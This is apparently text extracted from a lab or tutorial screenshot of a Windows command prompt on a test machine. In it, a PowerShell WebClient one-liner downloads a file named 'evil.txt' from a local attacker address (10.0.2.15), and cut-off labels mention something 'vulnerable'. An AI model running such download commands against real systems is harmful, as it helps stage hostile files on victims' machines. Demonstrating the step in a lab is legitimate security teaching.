 _vulnerable...
Make
Vulverab...
evil.txt
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>PowerShell -c (new-object System.Net.WebClient).DownloadFile
('http://10.0.2.15/evil.txt','C:\Users\ieuser\Desktop\evil.txt')
C:\Users\IEUser>